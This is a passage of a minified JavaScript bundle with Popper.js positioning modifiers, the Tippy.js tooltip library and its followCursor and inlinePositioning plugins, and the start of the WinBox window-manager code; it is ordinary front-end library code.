0===j||j,W={placement:getBasePlacement(g.placement),variation:getVariation(g.placement),popper:g.elements.popper,popperRect:g.rects.popper,gpuAcceleration:C,isFixed:"fixed"===g.options.strategy};null!=g.modifiersData.popperOffsets&&(g.styles.popper=Object.assign({},g.styles.popper,mapToStyles(Object.assign({},W,{offsets:g.modifiersData.popperOffsets,position:g.options.strategy,adaptive:A,roundOffsets:N})))),null!=g.modifiersData.arrow&&(g.styles.arrow=Object.assign({},g.styles.arrow,mapToStyles(Object.assign({},W,{offsets:g.modifiersData.arrow,position:"absolute",adaptive:!1,roundOffsets:N})))),g.attributes.popper=Object.assign({},g.attributes.popper,{"data-popper-placement":g.placement})},data:{}},ue,de,{name:"flip",enabled:!0,phase:"main",fn:function flip(p){var g=p.state,v=p.options,_=p.name;if(!g.modifiersData[_]._skip){for(var C=v.mainAxis,P=void 0===C||C,A=v.altAxis,j=void 0===A||A,$=v.fallbackPlacements,te=v.padding,ne=v.boundary,re=v.rootBoundary,ae=v.altBoundary,se=v.flipVariations,le=void 0===se||se,ce=v.allowedAutoPlacements,ue=g.options.placement,de=getBasePlacement(ue),fe=$||(de===ue||!le?[getOppositePlacement(ue)]:function getExpandedFallbackPlacements(p){if(getBasePlacement(p)===Z)return[];var g=getOppositePlacement(p);return[getOppositeVariationPlacement(p),g,getOppositeVariationPlacement(g)]}(ue)),he=[ue].concat(fe).reduce(function(p,v){return p.concat(getBasePlacement(v)===Z?function computeAutoPlacement(p,g){void 0===g&&(g={});var v=g,_=v.placement,C=v.boundary,P=v.rootBoundary,A=v.padding,j=v.flipVariations,N=v.allowedAutoPlacements,W=void 0===N?oe:N,U=getVariation(_),V=U?j?ie:ie.filter(function(p){return getVariation(p)===U}):J,$=V.filter(function(p){return W.indexOf(p)>=0});0===$.length&&($=V);var Z=$.reduce(function(g,v){return g[v]=detectOverflow(p,{placement:v,boundary:C,rootBoundary:P,padding:A})[getBasePlacement(v)],g},{});return Object.keys(Z).sort(function(p,g){return Z[p]-Z[g]})}(g,{placement:v,boundary:ne,rootBoundary:re,padding:te,flipVariations:le,allowedAutoPlacements:ce}):v)},[]),pe=g.rects.reference,me=g.rects.popper,ge=new Map,ve=!0,ye=he[0],be=0;be<he.length;be++){var we=he[be],_e=getBasePlacement(we),Ce=getVariation(we)===ee,ke=[N,W].indexOf(_e)>=0,xe=ke?"width":"height",Te=detectOverflow(g,{placement:we,boundary:ne,rootBoundary:re,altBoundary:ae,padding:te}),Ee=ke?Ce?U:V:Ce?W:N;pe[xe]>me[xe]&&(Ee=getOppositePlacement(Ee));var Le=getOppositePlacement(Ee),Pe=[];if(P&&Pe.push(Te[_e]<=0),j&&Pe.push(Te[Ee]<=0,Te[Le]<=0),Pe.every(function(p){return p})){ye=we,ve=!1;break}ge.set(we,Pe)}if(ve)for(var Se=function _loop(p){var g=he.find(function(g){var v=ge.get(g);if(v)return v.slice(0,p).every(function(p){return p})});if(g)return ye=g,"break"},Me=le?3:1;Me>0;Me--){if("break"===Se(Me))break}g.placement!==ye&&(g.modifiersData[_]._skip=!0,g.placement=ye,g.reset=!0)}},requiresIfExists:["offset"],data:{_skip:!1}},pe,me,{name:"hide",enabled:!0,phase:"main",requiresIfExists:["preventOverflow"],fn:function hide(p){var g=p.state,v=p.name,_=g.rects.reference,C=g.rects.popper,P=g.modifiersData.preventOverflow,A=detectOverflow(g,{elementContext:"reference"}),j=detectOverflow(g,{altBoundary:!0}),N=getSideOffsets(A,_),W=getSideOffsets(j,C,P),U=isAnySideFullyClipped(N),V=isAnySideFullyClipped(W);g.modifiersData[v]={referenceClippingOffsets:N,popperEscapeOffsets:W,isReferenceHidden:U,hasPopperEscaped:V},g.attributes.popper=Object.assign({},g.attributes.popper,{"data-popper-reference-hidden":U,"data-popper-escaped":V})}}]}),ve="tippy-content",ye="tippy-backdrop",be="tippy-arrow",we="tippy-svg-arrow",_e={passive:!0,capture:!0},Ce=function TIPPY_DEFAULT_APPEND_TO(){return document.body};function getValueAtIndexOrReturn(p,g,v){if(Array.isArray(p)){var _=p[g];return null==_?Array.isArray(v)?v[g]:v:_}return p}function isType(p,g){var v={}.toString.call(p);return 0===v.indexOf("[object")&&v.indexOf(g+"]")>-1}function invokeWithArgsOrReturn(p,g){return"function"==typeof p?p.apply(void 0,g):p}function tippy_esm_debounce(p,g){return 0===g?p:function(_){clearTimeout(v),v=setTimeout(function(){p(_)},g)};var v}function normalizeToArray(p){return[].concat(p)}function pushIfUnique(p,g){-1===p.indexOf(g)&&p.push(g)}function tippy_esm_getBasePlacement(p){return p.split("-")[0]}function arrayFrom(p){return[].slice.call(p)}function removeUndefinedProps(p){return Object.keys(p).reduce(function(g,v){return void 0!==p[v]&&(g[v]=p[v]),g},{})}function div(){return document.createElement("div")}function tippy_esm_isElement(p){return["Element","Fragment"].some(function(g){return isType(p,g)})}function isMouseEvent(p){return isType(p,"MouseEvent")}function isReferenceElement(p){return!(!p||!p._tippy||p._tippy.reference!==p)}function getArrayOfElements(p){return tippy_esm_isElement(p)?[p]:function isNodeList(p){return isType(p,"NodeList")}(p)?arrayFrom(p):Array.isArray(p)?p:arrayFrom(document.querySelectorAll(p))}function setTransitionDuration(p,g){p.forEach(function(p){p&&(p.style.transitionDuration=g+"ms")})}function setVisibilityState(p,g){p.forEach(function(p){p&&p.setAttribute("data-state",g)})}function getOwnerDocument(p){var g,v=normalizeToArray(p)[0];return null!=v&&null!=(g=v.ownerDocument)&&g.body?v.ownerDocument:document}function updateTransitionEndListener(p,g,v){var _=g+"EventListener";["transitionend","webkitTransitionEnd"].forEach(function(g){p[_](g,v)})}function actualContains(p,g){for(var v=g;v;){var _;if(p.contains(v))return!0;v=null==v.getRootNode||null==(_=v.getRootNode())?void 0:_.host}return!1}var ke={isTouch:!1},xe=0;function onDocumentTouchStart(){ke.isTouch||(ke.isTouch=!0,window.performance&&document.addEventListener("mousemove",onDocumentMouseMove))}function onDocumentMouseMove(){var p=performance.now();p-xe<20&&(ke.isTouch=!1,document.removeEventListener("mousemove",onDocumentMouseMove)),xe=p}function onWindowBlur(){var p=document.activeElement;if(isReferenceElement(p)){var g=p._tippy;p.blur&&!g.state.isVisible&&p.blur()}}var Te=!!("undefined"!=typeof window&&"undefined"!=typeof document)&&!!window.msCrypto;var Ee={animateFill:!1,followCursor:!1,inlinePositioning:!1,sticky:!1},Le=Object.assign({appendTo:Ce,aria:{content:"auto",expanded:"auto"},delay:0,duration:[300,250],getReferenceClientRect:null,hideOnClick:!0,ignoreAttributes:!1,interactive:!1,interactiveBorder:2,interactiveDebounce:0,moveTransition:"",offset:[0,10],onAfterUpdate:function onAfterUpdate(){},onBeforeUpdate:function onBeforeUpdate(){},onCreate:function onCreate(){},onDestroy:function onDestroy(){},onHidden:function onHidden(){},onHide:function onHide(){},onMount:function onMount(){},onShow:function onShow(){},onShown:function onShown(){},onTrigger:function onTrigger(){},onUntrigger:function onUntrigger(){},onClickOutside:function onClickOutside(){},placement:"top",plugins:[],popperOptions:{},render:null,showOnCreate:!1,touch:!0,trigger:"mouseenter focus",triggerTarget:null},Ee,{allowHTML:!1,animation:"fade",arrow:!0,content:"",inertia:!1,maxWidth:350,role:"tooltip",theme:"",zIndex:9999}),Pe=Object.keys(Le);function getExtendedPassedProps(p){var g=(p.plugins||[]).reduce(function(g,v){var _,C=v.name,P=v.defaultValue;C&&(g[C]=void 0!==p[C]?p[C]:null!=(_=Le[C])?_:P);return g},{});return Object.assign({},p,g)}function evaluateProps(p,g){var v=Object.assign({},g,{content:invokeWithArgsOrReturn(g.content,[p])},g.ignoreAttributes?{}:function getDataAttributeProps(p,g){return(g?Object.keys(getExtendedPassedProps(Object.assign({},Le,{plugins:g}))):Pe).reduce(function(g,v){var _=(p.getAttribute("data-tippy-"+v)||"").trim();if(!_)return g;if("content"===v)g[v]=_;else try{g[v]=JSON.parse(_)}catch(p){g[v]=_}return g},{})}(p,g.plugins));return v.aria=Object.assign({},Le.aria,v.aria),v.aria={expanded:"auto"===v.aria.expanded?g.interactive:v.aria.expanded,content:"auto"===v.aria.content?g.interactive?null:"describedby":v.aria.content},v}function dangerouslySetInnerHTML(p,g){p.innerHTML=g}function createArrowElement(p){var g=div();return!0===p?g.className=be:(g.className=we,tippy_esm_isElement(p)?g.appendChild(p):dangerouslySetInnerHTML(g,p)),g}function setContent(p,g){tippy_esm_isElement(g.content)?(dangerouslySetInnerHTML(p,""),p.appendChild(g.content)):"function"!=typeof g.content&&(g.allowHTML?dangerouslySetInnerHTML(p,g.content):p.textContent=g.content)}function getChildren(p){var g=p.firstElementChild,v=arrayFrom(g.children);return{box:g,content:v.find(function(p){return p.classList.contains(ve)}),arrow:v.find(function(p){return p.classList.contains(be)||p.classList.contains(we)}),backdrop:v.find(function(p){return p.classList.contains(ye)})}}function render(p){var g=div(),v=div();v.className="tippy-box",v.setAttribute("data-state","hidden"),v.setAttribute("tabindex","-1");var _=div();function onUpdate(v,_){var C=getChildren(g),P=C.box,A=C.content,j=C.arrow;_.theme?P.setAttribute("data-theme",_.theme):P.removeAttribute("data-theme"),"string"==typeof _.animation?P.setAttribute("data-animation",_.animation):P.removeAttribute("data-animation"),_.inertia?P.setAttribute("data-inertia",""):P.removeAttribute("data-inertia"),P.style.maxWidth="number"==typeof _.maxWidth?_.maxWidth+"px":_.maxWidth,_.role?P.setAttribute("role",_.role):P.removeAttribute("role"),v.content===_.content&&v.allowHTML===_.allowHTML||setContent(A,p.props),_.arrow?j?v.arrow!==_.arrow&&(P.removeChild(j),P.appendChild(createArrowElement(_.arrow))):P.appendChild(createArrowElement(_.arrow)):j&&P.removeChild(j)}return _.className=ve,_.setAttribute("data-state","hidden"),setContent(_,p.props),g.appendChild(v),v.appendChild(_),onUpdate(p.props,p.props),{popper:g,onUpdate:onUpdate}}render.$$tippy=!0;var Se=1,Me=[],Oe=[];function createTippy(p,g){var v,_,C,P,A,j,N,W=evaluateProps(p,Object.assign({},Le,getExtendedPassedProps(removeUndefinedProps(g)))),U=!1,V=!1,$=!1,Z=!1,J=[],ee=tippy_esm_debounce(onMouseMove,W.interactiveDebounce),te=Se++,ne=function unique(p){return p.filter(function(g,v){return p.indexOf(g)===v})}(W.plugins),re={id:te,reference:p,popper:div(),popperInstance:null,props:W,state:{isEnabled:!0,isVisible:!1,isDestroyed:!1,isMounted:!1,isShown:!1},plugins:ne,clearDelayTimeouts:function clearDelayTimeouts(){clearTimeout(v),clearTimeout(_),cancelAnimationFrame(C)},setProps:function setProps(g){0;if(re.state.isDestroyed)return;invokeHook("onBeforeUpdate",[re,g]),removeListeners();var v=re.props,_=evaluateProps(p,Object.assign({},v,removeUndefinedProps(g),{ignoreAttributes:!0}));re.props=_,addListeners(),v.interactiveDebounce!==_.interactiveDebounce&&(cleanupInteractiveMouseListeners(),ee=tippy_esm_debounce(onMouseMove,_.interactiveDebounce));v.triggerTarget&&!_.triggerTarget?normalizeToArray(v.triggerTarget).forEach(function(p){p.removeAttribute("aria-expanded")}):_.triggerTarget&&p.removeAttribute("aria-expanded");handleAriaExpandedAttribute(),handleStyles(),ae&&ae(v,_);re.popperInstance&&(createPopperInstance(),getNestedPopperTree().forEach(function(p){requestAnimationFrame(p._tippy.popperInstance.forceUpdate)}));invokeHook("onAfterUpdate",[re,g])},setContent:function setContent(p){re.setProps({content:p})},show:function show(){0;var p=re.state.isVisible,g=re.state.isDestroyed,v=!re.state.isEnabled,_=ke.isTouch&&!re.props.touch,C=getValueAtIndexOrReturn(re.props.duration,0,Le.duration);if(p||g||v||_)return;if(getCurrentTarget().hasAttribute("disabled"))return;if(invokeHook("onShow",[re],!1),!1===re.props.onShow(re))return;re.state.isVisible=!0,getIsDefaultRenderFn()&&(oe.style.visibility="visible");handleStyles(),addDocumentPress(),re.state.isMounted||(oe.style.transition="none");if(getIsDefaultRenderFn()){var P=getDefaultTemplateChildren();setTransitionDuration([P.box,P.content],0)}j=function onFirstUpdate(){var p;if(re.state.isVisible&&!Z){if(Z=!0,oe.offsetHeight,oe.style.transition=re.props.moveTransition,getIsDefaultRenderFn()&&re.props.animation){var g=getDefaultTemplateChildren(),v=g.box,_=g.content;setTransitionDuration([v,_],C),setVisibilityState([v,_],"visible")}handleAriaContentAttribute(),handleAriaExpandedAttribute(),pushIfUnique(Oe,re),null==(p=re.popperInstance)||p.forceUpdate(),invokeHook("onMount",[re]),re.props.animation&&getIsDefaultRenderFn()&&function onTransitionedIn(p,g){onTransitionEnd(p,g)}(C,function(){re.state.isShown=!0,invokeHook("onShown",[re])})}},function mount(){var p,g=re.props.appendTo,v=getCurrentTarget();p=re.props.interactive&&g===Ce||"parent"===g?v.parentNode:invokeWithArgsOrReturn(g,[v]);p.contains(oe)||p.appendChild(oe);re.state.isMounted=!0,createPopperInstance(),!1}()},hide:function hide(){0;var p=!re.state.isVisible,g=re.state.isDestroyed,v=!re.state.isEnabled,_=getValueAtIndexOrReturn(re.props.duration,1,Le.duration);if(p||g||v)return;if(invokeHook("onHide",[re],!1),!1===re.props.onHide(re))return;re.state.isVisible=!1,re.state.isShown=!1,Z=!1,U=!1,getIsDefaultRenderFn()&&(oe.style.visibility="hidden");if(cleanupInteractiveMouseListeners(),removeDocumentPress(),handleStyles(!0),getIsDefaultRenderFn()){var C=getDefaultTemplateChildren(),P=C.box,A=C.content;re.props.animation&&(setTransitionDuration([P,A],_),setVisibilityState([P,A],"hidden"))}handleAriaContentAttribute(),handleAriaExpandedAttribute(),re.props.animation?getIsDefaultRenderFn()&&function onTransitionedOut(p,g){onTransitionEnd(p,function(){!re.state.isVisible&&oe.parentNode&&oe.parentNode.contains(oe)&&g()})}(_,re.unmount):re.unmount()},hideWithInteractivity:function hideWithInteractivity(p){0;getDocument().addEventListener("mousemove",ee),pushIfUnique(Me,ee),ee(p)},enable:function enable(){re.state.isEnabled=!0},disable:function disable(){re.hide(),re.state.isEnabled=!1},unmount:function unmount(){0;re.state.isVisible&&re.hide();if(!re.state.isMounted)return;destroyPopperInstance(),getNestedPopperTree().forEach(function(p){p._tippy.unmount()}),oe.parentNode&&oe.parentNode.removeChild(oe);Oe=Oe.filter(function(p){return p!==re}),re.state.isMounted=!1,invokeHook("onHidden",[re])},destroy:function destroy(){0;if(re.state.isDestroyed)return;re.clearDelayTimeouts(),re.unmount(),removeListeners(),delete p._tippy,re.state.isDestroyed=!0,invokeHook("onDestroy",[re])}};if(!W.render)return re;var ie=W.render(re),oe=ie.popper,ae=ie.onUpdate;oe.setAttribute("data-tippy-root",""),oe.id="tippy-"+re.id,re.popper=oe,p._tippy=re,oe._tippy=re;var se=ne.map(function(p){return p.fn(re)}),le=p.hasAttribute("aria-expanded");return addListeners(),handleAriaExpandedAttribute(),handleStyles(),invokeHook("onCreate",[re]),W.showOnCreate&&scheduleShow(),oe.addEventListener("mouseenter",function(){re.props.interactive&&re.state.isVisible&&re.clearDelayTimeouts()}),oe.addEventListener("mouseleave",function(){re.props.interactive&&re.props.trigger.indexOf("mouseenter")>=0&&getDocument().addEventListener("mousemove",ee)}),re;function getNormalizedTouchSettings(){var p=re.props.touch;return Array.isArray(p)?p:[p,0]}function getIsCustomTouchBehavior(){return"hold"===getNormalizedTouchSettings()[0]}function getIsDefaultRenderFn(){var p;return!(null==(p=re.props.render)||!p.$$tippy)}function getCurrentTarget(){return N||p}function getDocument(){var p=getCurrentTarget().parentNode;return p?getOwnerDocument(p):document}function getDefaultTemplateChildren(){return getChildren(oe)}function getDelay(p){return re.state.isMounted&&!re.state.isVisible||ke.isTouch||P&&"focus"===P.type?0:getValueAtIndexOrReturn(re.props.delay,p?0:1,Le.delay)}function handleStyles(p){void 0===p&&(p=!1),oe.style.pointerEvents=re.props.interactive&&!p?"":"none",oe.style.zIndex=""+re.props.zIndex}function invokeHook(p,g,v){var _;(void 0===v&&(v=!0),se.forEach(function(v){v[p]&&v[p].apply(v,g)}),v)&&(_=re.props)[p].apply(_,g)}function handleAriaContentAttribute(){var g=re.props.aria;if(g.content){var v="aria-"+g.content,_=oe.id;normalizeToArray(re.props.triggerTarget||p).forEach(function(p){var g=p.getAttribute(v);if(re.state.isVisible)p.setAttribute(v,g?g+" "+_:_);else{var C=g&&g.replace(_,"").trim();C?p.setAttribute(v,C):p.removeAttribute(v)}})}}function handleAriaExpandedAttribute(){!le&&re.props.aria.expanded&&normalizeToArray(re.props.triggerTarget||p).forEach(function(p){re.props.interactive?p.setAttribute("aria-expanded",re.state.isVisible&&p===getCurrentTarget()?"true":"false"):p.removeAttribute("aria-expanded")})}function cleanupInteractiveMouseListeners(){getDocument().removeEventListener("mousemove",ee),Me=Me.filter(function(p){return p!==ee})}function onDocumentPress(g){if(!ke.isTouch||!$&&"mousedown"!==g.type){var v=g.composedPath&&g.composedPath()[0]||g.target;if(!re.props.interactive||!actualContains(oe,v)){if(normalizeToArray(re.props.triggerTarget||p).some(function(p){return actualContains(p,v)})){if(ke.isTouch)return;if(re.state.isVisible&&re.props.trigger.indexOf("click")>=0)return}else invokeHook("onClickOutside",[re,g]);!0===re.props.hideOnClick&&(re.clearDelayTimeouts(),re.hide(),V=!0,setTimeout(function(){V=!1}),re.state.isMounted||removeDocumentPress())}}}function onTouchMove(){$=!0}function onTouchStart(){$=!1}function addDocumentPress(){var p=getDocument();p.addEventListener("mousedown",onDocumentPress,!0),p.addEventListener("touchend",onDocumentPress,_e),p.addEventListener("touchstart",onTouchStart,_e),p.addEventListener("touchmove",onTouchMove,_e)}function removeDocumentPress(){var p=getDocument();p.removeEventListener("mousedown",onDocumentPress,!0),p.removeEventListener("touchend",onDocumentPress,_e),p.removeEventListener("touchstart",onTouchStart,_e),p.removeEventListener("touchmove",onTouchMove,_e)}function onTransitionEnd(p,g){var v=getDefaultTemplateChildren().box;function listener(p){p.target===v&&(updateTransitionEndListener(v,"remove",listener),g())}if(0===p)return g();updateTransitionEndListener(v,"remove",A),updateTransitionEndListener(v,"add",listener),A=listener}function on(g,v,_){void 0===_&&(_=!1),normalizeToArray(re.props.triggerTarget||p).forEach(function(p){p.addEventListener(g,v,_),J.push({node:p,eventType:g,handler:v,options:_})})}function addListeners(){getIsCustomTouchBehavior()&&(on("touchstart",onTrigger,{passive:!0}),on("touchend",onMouseLeave,{passive:!0})),function splitBySpaces(p){return p.split(/\s+/).filter(Boolean)}(re.props.trigger).forEach(function(p){if("manual"!==p)switch(on(p,onTrigger),p){case"mouseenter":on("mouseleave",onMouseLeave);break;case"focus":on(Te?"focusout":"blur",onBlurOrFocusOut);break;case"focusin":on("focusout",onBlurOrFocusOut)}})}function removeListeners(){J.forEach(function(p){var g=p.node,v=p.eventType,_=p.handler,C=p.options;g.removeEventListener(v,_,C)}),J=[]}function onTrigger(p){var g,v=!1;if(re.state.isEnabled&&!isEventListenerStopped(p)&&!V){var _="focus"===(null==(g=P)?void 0:g.type);P=p,N=p.currentTarget,handleAriaExpandedAttribute(),!re.state.isVisible&&isMouseEvent(p)&&Me.forEach(function(g){return g(p)}),"click"===p.type&&(re.props.trigger.indexOf("mouseenter")<0||U)&&!1!==re.props.hideOnClick&&re.state.isVisible?v=!0:scheduleShow(p),"click"===p.type&&(U=!v),v&&!_&&scheduleHide(p)}}function onMouseMove(p){var g=p.target,v=getCurrentTarget().contains(g)||oe.contains(g);if("mousemove"!==p.type||!v){var _=getNestedPopperTree().concat(oe).map(function(p){var g,v=null==(g=p._tippy.popperInstance)?void 0:g.state;return v?{popperRect:p.getBoundingClientRect(),popperState:v,props:W}:null}).filter(Boolean);(function isCursorOutsideInteractiveBorder(p,g){var v=g.clientX,_=g.clientY;return p.every(function(p){var g=p.popperRect,C=p.popperState,P=p.props.interactiveBorder,A=tippy_esm_getBasePlacement(C.placement),j=C.modifiersData.offset;if(!j)return!0;var N="bottom"===A?j.top.y:0,W="top"===A?j.bottom.y:0,U="right"===A?j.left.x:0,V="left"===A?j.right.x:0,$=g.top-_+N>P,Z=_-g.bottom-W>P,J=g.left-v+U>P,ee=v-g.right-V>P;return $||Z||J||ee})})(_,p)&&(cleanupInteractiveMouseListeners(),scheduleHide(p))}}function onMouseLeave(p){isEventListenerStopped(p)||re.props.trigger.indexOf("click")>=0&&U||(re.props.interactive?re.hideWithInteractivity(p):scheduleHide(p))}function onBlurOrFocusOut(p){re.props.trigger.indexOf("focusin")<0&&p.target!==getCurrentTarget()||re.props.interactive&&p.relatedTarget&&oe.contains(p.relatedTarget)||scheduleHide(p)}function isEventListenerStopped(p){return!!ke.isTouch&&getIsCustomTouchBehavior()!==p.type.indexOf("touch")>=0}function createPopperInstance(){destroyPopperInstance();var g=re.props,v=g.popperOptions,_=g.placement,C=g.offset,P=g.getReferenceClientRect,A=g.moveTransition,N=getIsDefaultRenderFn()?getChildren(oe).arrow:null,W=P?{getBoundingClientRect:P,contextElement:P.contextElement||getCurrentTarget()}:p,U={name:"$$tippy",enabled:!0,phase:"beforeWrite",requires:["computeStyles"],fn:function fn(p){var g=p.state;if(getIsDefaultRenderFn()){var v=getDefaultTemplateChildren().box;["placement","reference-hidden","escaped"].forEach(function(p){"placement"===p?v.setAttribute("data-placement",g.placement):g.attributes.popper["data-popper-"+p]?v.setAttribute("data-"+p,""):v.removeAttribute("data-"+p)}),g.attributes.popper={}}}},V=[{name:"offset",options:{offset:C}},{name:"preventOverflow",options:{padding:{top:2,bottom:2,left:5,right:5}}},{name:"flip",options:{padding:5}},{name:"computeStyles",options:{adaptive:!A}},U];getIsDefaultRenderFn()&&N&&V.push({name:"arrow",options:{element:N,padding:3}}),V.push.apply(V,(null==v?void 0:v.modifiers)||[]),re.popperInstance=ge(W,oe,Object.assign({},v,{placement:_,onFirstUpdate:j,modifiers:V}))}function destroyPopperInstance(){re.popperInstance&&(re.popperInstance.destroy(),re.popperInstance=null)}function getNestedPopperTree(){return arrayFrom(oe.querySelectorAll("[data-tippy-root]"))}function scheduleShow(p){re.clearDelayTimeouts(),p&&invokeHook("onTrigger",[re,p]),addDocumentPress();var g=getDelay(!0),_=getNormalizedTouchSettings(),C=_[0],P=_[1];ke.isTouch&&"hold"===C&&P&&(g=P),g?v=setTimeout(function(){re.show()},g):re.show()}function scheduleHide(p){if(re.clearDelayTimeouts(),invokeHook("onUntrigger",[re,p]),re.state.isVisible){if(!(re.props.trigger.indexOf("mouseenter")>=0&&re.props.trigger.indexOf("click")>=0&&["mouseleave","mousemove"].indexOf(p.type)>=0&&U)){var g=getDelay(!1);g?_=setTimeout(function(){re.state.isVisible&&re.hide()},g):C=requestAnimationFrame(function(){re.hide()})}}else removeDocumentPress()}}function tippy(p,g){void 0===g&&(g={});var v=Le.plugins.concat(g.plugins||[]);(function bindGlobalEventListeners(){document.addEventListener("touchstart",onDocumentTouchStart,_e),window.addEventListener("blur",onWindowBlur)})();var _=Object.assign({},g,{plugins:v}),C=getArrayOfElements(p).reduce(function(p,g){var v=g&&createTippy(g,_);return v&&p.push(v),p},[]);return tippy_esm_isElement(p)?C[0]:C}tippy.defaultProps=Le,tippy.setDefaultProps=function setDefaultProps(p){Object.keys(p).forEach(function(g){Le[g]=p[g]})},tippy.currentInput=ke;var Ae=function hideAll(p){var g=void 0===p?{}:p,v=g.exclude,_=g.duration;Oe.forEach(function(p){var g=!1;if(v&&(g=isReferenceElement(v)?p.reference===v:p.popper===v.popper),!g){var C=p.props.duration;p.setProps({duration:_}),p.hide(),p.state.isDestroyed||p.setProps({duration:C})}})};Object.assign({},ue,{effect:function effect(p){var g=p.state,v={popper:{position:g.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};Object.assign(g.elements.popper.style,v.popper),g.styles=v,g.elements.arrow&&Object.assign(g.elements.arrow.style,v.arrow)}});var je={clientX:0,clientY:0},Ie=[];function storeMouseCoords(p){var g=p.clientX,v=p.clientY;je={clientX:g,clientY:v}}var Be={name:"followCursor",defaultValue:!1,fn:function fn(p){var g=p.reference,v=getOwnerDocument(p.props.triggerTarget||g),_=!1,C=!1,P=!0,A=p.props;function getIsInitialBehavior(){return"initial"===p.props.followCursor&&p.state.isVisible}function addListener(){v.addEventListener("mousemove",onMouseMove)}function removeListener(){v.removeEventListener("mousemove",onMouseMove)}function unsetGetReferenceClientRect(){_=!0,p.setProps({getReferenceClientRect:null}),_=!1}function onMouseMove(v){var _=!v.target||g.contains(v.target),C=p.props.followCursor,P=v.clientX,A=v.clientY,j=g.getBoundingClientRect(),N=P-j.left,W=A-j.top;!_&&p.props.interactive||p.setProps({getReferenceClientRect:function getReferenceClientRect(){var p=g.getBoundingClientRect(),v=P,_=A;"initial"===C&&(v=p.left+N,_=p.top+W);var j="horizontal"===C?p.top:_,U="vertical"===C?p.right:v,V="horizontal"===C?p.bottom:_,$="vertical"===C?p.left:v;return{width:U-$,height:V-j,top:j,right:U,bottom:V,left:$}}})}function create(){p.props.followCursor&&(Ie.push({instance:p,doc:v}),function addMouseCoordsListener(p){p.addEventListener("mousemove",storeMouseCoords)}(v))}function destroy(){0===(Ie=Ie.filter(function(g){return g.instance!==p})).filter(function(p){return p.doc===v}).length&&function removeMouseCoordsListener(p){p.removeEventListener("mousemove",storeMouseCoords)}(v)}return{onCreate:create,onDestroy:destroy,onBeforeUpdate:function onBeforeUpdate(){A=p.props},onAfterUpdate:function onAfterUpdate(g,v){var P=v.followCursor;_||void 0!==P&&A.followCursor!==P&&(destroy(),P?(create(),!p.state.isMounted||C||getIsInitialBehavior()||addListener()):(removeListener(),unsetGetReferenceClientRect()))},onMount:function onMount(){p.props.followCursor&&!C&&(P&&(onMouseMove(je),P=!1),getIsInitialBehavior()||addListener())},onTrigger:function onTrigger(p,g){isMouseEvent(g)&&(je={clientX:g.clientX,clientY:g.clientY}),C="focus"===g.type},onHidden:function onHidden(){p.props.followCursor&&(unsetGetReferenceClientRect(),removeListener(),P=!0)}}}};var He={name:"inlinePositioning",defaultValue:!1,fn:function fn(p){var g,v=p.reference;var _=-1,C=!1,P=[],A={name:"tippyInlinePositioning",enabled:!0,phase:"afterWrite",fn:function fn(C){var A=C.state;(function isEnabled(){return!!p.props.inlinePositioning})()&&(-1!==P.indexOf(A.placement)&&(P=[]),g!==A.placement&&-1===P.indexOf(A.placement)&&(P.push(A.placement),p.setProps({getReferenceClientRect:function getReferenceClientRect(){return function _getReferenceClientRect(p){return function getInlineBoundingClientRect(p,g,v,_){if(v.length<2||null===p)return g;if(2===v.length&&_>=0&&v[0].left>v[1].right)return v[_]||g;switch(p){case"top":case"bottom":var C=v[0],P=v[v.length-1],A="top"===p,j=C.top,N=P.bottom,W=A?C.left:P.left,U=A?C.right:P.right;return{top:j,bottom:N,left:W,right:U,width:U-W,height:N-j};case"left":case"right":var V=Math.min.apply(Math,v.map(function(p){return p.left})),$=Math.max.apply(Math,v.map(function(p){return p.right})),Z=v.filter(function(g){return"left"===p?g.left===V:g.right===$}),J=Z[0].top,ee=Z[Z.length-1].bottom;return{top:J,bottom:ee,left:V,right:$,width:$-V,height:ee-J};default:return g}}(tippy_esm_getBasePlacement(p),v.getBoundingClientRect(),arrayFrom(v.getClientRects()),_)}(A.placement)}})),g=A.placement)}};function addModifier(){C||function setInternalProps(g){C=!0,p.setProps(g),C=!1}(function getProps(p,g){var v;return{popperOptions:Object.assign({},p.popperOptions,{modifiers:[].concat(((null==(v=p.popperOptions)?void 0:v.modifiers)||[]).filter(function(p){return p.name!==g.name}),[g])})}}(p.props,A))}return{onCreate:addModifier,onAfterUpdate:addModifier,onTrigger:function onTrigger(g,v){if(isMouseEvent(v)){var C=arrayFrom(p.reference.getClientRects()),P=C.find(function(p){return p.left-2<=v.clientX&&p.right+2>=v.clientX&&p.top-2<=v.clientY&&p.bottom+2>=v.clientY}),A=C.indexOf(P);_=A>-1?A:_}},onHidden:function onHidden(){_=-1}}}};tippy.setDefaultProps({render:render});var Ne=tippy;const ze=document.createElement("div");function addListener(p,g,v,_){p.addEventListener(g,v,!_&&!1!==_||_)}function removeListener(p,g,v,_){p.removeEventListener(g,v,!_&&!1!==_||_)}function preventEvent(p,g){p.stopPropagation(),p.cancelable&&p.preventDefault()}function getByClass(p,g){return p.getElementsByClassName(g)[0]}function addClass(p,g){p.classList.add(g)}function removeClass(p,g){p.classList.remove(g)}function setStyle(p,g,v){v=""+v,p["_s_"+g]!==v&&(p.style.setProperty(g,v),p["_s_"+g]=v)}ze.innerHTML="<div class=wb-header><div class=wb-icon><span class=wb-min></span><span class=wb-max></span><span class=wb-full></span><span class=wb-close></span></div><div class=wb-title> </div></div><div class=wb-body></div><div class=wb-n></div><div class=wb-s></div><div class=wb-w></div><div class=wb-e></div><div class=wb-nw></div><div class=wb-ne></div><div class=wb-se></div><div class=wb-sw></div>";const De=[];let Fe,Re,We,qe,Ue,Ve,$e,Ge,Ye=0,Ze=0;function WinBox(p,g){if(!(this instanceof WinBox))return new WinBox(p);let v,_,C,P,A,j,N,W,U,V,$,Z,J,ee,te,ne,re,ie,oe,ae,se,le,ce,ue,de,fe,he,pe,me;Re||function setup(){Fe=document.body,Fe[Ue="requestFullscreen"]||Fe[Ue="msRequestFullscreen"]||Fe[Ue="webkitRequestFullscreen"]||Fe[Ue="mozRequestFullscreen"]||(Ue=""),Ve=Ue&&Ue.replace("request","exit").replace("mozRequest","mozCancel").replace("Request","Exit"),addListener(window,"resize",function(){init(),update_min_stack()}),init()}(),p&&(g&&(P=p,p=g),"string"==typeof 